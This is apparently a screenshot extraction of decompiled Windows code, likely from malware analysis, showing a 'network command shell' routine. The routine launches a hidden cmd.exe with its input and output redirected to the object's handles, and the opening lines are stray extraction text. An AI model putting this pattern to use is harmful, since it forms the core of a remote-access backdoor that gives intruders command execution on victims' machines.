 imp::~_Locimp(void)
imp::`scalar deleting destructo
2 {
3 struct _STARTUPINFOW StartupInfo; // [esp+4h] [ebp-260h] BYREF
4 BOOL v4; // [esp+4Ch] [ebp-218h]
5 int v5; // [esp+50h] [ebp-214h] BYREF
6 WCHAR Buffer[262]; // [esp+54h] [ebp-210h] BYREF
7
8 v5 = 0;
9 memset(Buffer, 0, 520);
10 if ( GetSystemDirectoryW(Buffer, 0x104u) )
11 {
12 v4 = 0;
13 wcscat_s(Buffer, 0x104u, L"\\cmd.exe");
14 sub_100162E0(
15 this,
16 (wchar_t *)L"[CNetworkCommandShell::CreateNetworkCommandShellChildProcess] the path is %s\r\n",
17 (char)Buffer);
18 *(_DWORD *)(this + 24) = 0;
19 *(_DWORD *)(this + 28) = 0;
20 *(_DWORD *)(this + 32) = 0;
21 *(_DWORD *)(this + 36) = 0;
22 memset(&StartupInfo, 0, sizeof(StartupInfo));
23 StartupInfo.cb = 68;
24 StartupInfo.hStdError = *(HANDLE *)(this + 20);
25 StartupInfo.hStdOutput = *(HANDLE *)(this + 20);
26 StartupInfo.hStdInput = *(HANDLE *)(this + 8);
27 StartupInfo.dwFlags |= 0x101u;
28 StartupInfo.wShowWindow = 0;
29 v4 = CreateProcessW(0, Buffer, 0, 0, 1, 0, 0, 0, &StartupInfo, (LPPROCESS_INFORMATION)(this + 24));
30 if ( !v4 )
31 sub_10016420(this, L"[CNetworkCommandShell::CreateNetworkCommandShellChildProcess] CreateProcess", &v5);
32 }